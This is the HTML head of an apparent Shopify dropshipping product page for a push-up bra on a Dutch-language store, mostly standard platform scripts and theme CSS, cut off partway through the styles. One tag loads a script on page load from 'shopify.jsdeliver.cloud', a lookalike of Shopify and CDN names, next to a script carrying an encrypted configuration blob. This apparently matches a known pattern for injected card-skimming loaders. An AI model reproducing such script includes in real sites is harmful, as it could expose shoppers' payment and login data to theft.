

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goodiemall.nl/products/originals-gemakkelijke-en-stevige-push-up-bh
body_size: 51265
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.goodiemall.nl/products/originals-gemakkelijke-en-stevige-push-up-bh">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    <script src="//www.goodiemall.nl/cdn/shop/t/9/assets/main.js?v=24270144046116353391731721811?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//www.goodiemall.nl/cdn/shop/t/9/assets/secondary.js?v=38412165034492852181730285002" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.goodiemall.nl/cdn/shop/files/FAVICON_GM_WITHOUT_BG.svg?crop=center&height=32&v=1727174374&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Originals - Gemakkelijke en Stevige Push-up Bh
 &ndash; Goodiemall</title>

    
      <meta name="description" content=" De 2+1 GRATIS actie geldt zolang de voorraad strekt!    Bevrijd Jezelf van Rug- en Schouderpijn met Onze Innovatieve Bh!  De Originals bh laat je vaarwel zeggen tegen onzekerheden veroorzaakt door hangende borsten, insnijdende bh-bandjes, en ongemak in de bovenrug en schouders. Deze bh biedt zowel ondersteuning voor j">
    

    

<meta property="og:site_name" content="Goodiemall">
<meta property="og:url" content="https://www.goodiemall.nl/products/originals-gemakkelijke-en-stevige-push-up-bh">
<meta property="og:title" content="Originals - Gemakkelijke en Stevige Push-up Bh">
<meta property="og:type" content="product">
<meta property="og:description" content=" De 2+1 GRATIS actie geldt zolang de voorraad strekt!    Bevrijd Jezelf van Rug- en Schouderpijn met Onze Innovatieve Bh!  De Originals bh laat je vaarwel zeggen tegen onzekerheden veroorzaakt door hangende borsten, insnijdende bh-bandjes, en ongemak in de bovenrug en schouders. Deze bh biedt zowel ondersteuning voor j"><meta property="og:image" content="http://www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449">
  <meta property="og:image:secure_url" content="https://www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="34,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Originals - Gemakkelijke en Stevige Push-up Bh">
<meta name="twitter:description" content=" De 2+1 GRATIS actie geldt zolang de voorraad strekt!    Bevrijd Jezelf van Rug- en Schouderpijn met Onze Innovatieve Bh!  De Originals bh laat je vaarwel zeggen tegen onzekerheden veroorzaakt door hangende borsten, insnijdende bh-bandjes, en ongemak in de bovenrug en schouders. Deze bh biedt zowel ondersteuning voor j">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Mo7jxpBtLNwO31eOBttAK2i_sedmjrLO1GgEV3s9GJY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27835433032/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="476b5eae490dafa375549f1408f2b68c">
<link rel="alternate" type="application/json+oembed" href="https://www.goodiemall.nl/products/originals-gemakkelijke-en-stevige-push-up-bh.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-BE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-BE&shop_id=27835433032" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27835433032,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27835433032","merchantName":"Goodiemall","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Goodiemall","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"476b5eae490dafa375549f1408f2b68c","betas":["rich-media-storefront-analytics"],"domain":"www.goodiemall.nl","predictiveSearch":true,"shopId":27835433032,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "furnitunes.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BE";
Shopify.theme = {"name":"dropship-academy-theme-final","id":174271824213,"schema_name":"Dropship Academy - Theme","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.goodiemall.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.goodiemall.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DJTDvaAk.nl.esm.js"></script>
<script defer="defer" async type="module" src="//www.goodiemall.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dun75tH5.esm.js"></script>
<script type="module">
  await import("//www.goodiemall.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DJTDvaAk.nl.esm.js");
await import("//www.goodiemall.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dun75tH5.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CCVdxIPv.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"shop-button":["modules/v2/client.shop-button_C1qTwcBL.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_uUUNj5dH.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DvWEaN6T.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Li0C55pV.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DHdU_ur1.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DO_BHTBk.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DJTDvaAk.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"pay-button":["modules/v2/client.pay-button_DVQAv7bx.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CC4t9YhW.nl.esm.js","modules/v2/client.shop-login-button_D2R0jkZ4.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BgfSQ4yE.nl.esm.js","modules/v2/client.shop-login-button_D2R0jkZ4.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_S52WxtgT.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_3aYIOSqT.nl.esm.js","modules/v2/client.shop-login-button_D2R0jkZ4.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D2R0jkZ4.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"shop-login":["modules/v2/client.shop-login_BYvbIhY8.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BjY0GHFt.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CqzC8mh_.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D1BJa400.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"]};
</script>
<script id="__st">var __st={"a":27835433032,"offset":3600,"reqid":"f2f46f42-ed05-4c6e-a3fc-eba1eb7d2e2f-1762007628","pageurl":"www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh","u":"e95eb811575f","p":"product","rtyp":"product","rid":8977344692565};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.goodiemall.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.goodiemall.nl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.goodiemall.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.goodiemall.nl/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.goodiemall.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.goodiemall.nl/cdn/shop/t/9/compiled_assets/scripts.js?5098"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=3c2b21cbab3d8da8c8f7bef0370d120830877a1d6e05e3761ff129608062e460") format("woff2"),
       url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=7f6ef31353972a4767a0122fdfb1c80746c6fd0e07050f9494eece4e3db54d00") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=311a2583f030a1c57b505334f2b7e7bbe0a8c6a61807d59756ee89d39f7ee695") format("woff2"),
       url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=4bde54dd507a10b1f6757627a1c9855efe24fa52842e3d0efe38cd77ccfe7f5c") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=ef33f547251a1e6c1a7e5f11f77d3d5dd50af08a45578ade12e234c3a3104bc9") format("woff2"),
       url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=64154a79f99bf39c36ec0541dc399dea9a27ce4f7a2dc68b586264b7a621d9f5") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=9a7ccd4c1864594dd2f583273f505a227b79a2b1d658e1064238801c7c8dc242") format("woff2"),
       url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=f23c6d7a44638360ead06baf8d978fd50b3d7d8a863829b9308a770bfea17611") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=311a2583f030a1c57b505334f2b7e7bbe0a8c6a61807d59756ee89d39f7ee695") format("woff2"),
       url("//www.goodiemall.nl/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=4bde54dd507a10b1f6757627a1c9855efe24fa52842e3d0efe38cd77ccfe7f5c") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 241, 226, 189;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 38, 38, 38;
        --color-base-accent-1: 38, 38, 38;
        --color-base-accent-2: 203, 155, 45;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f1e2bd;
        --gradient-base-accent-1: #262626;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
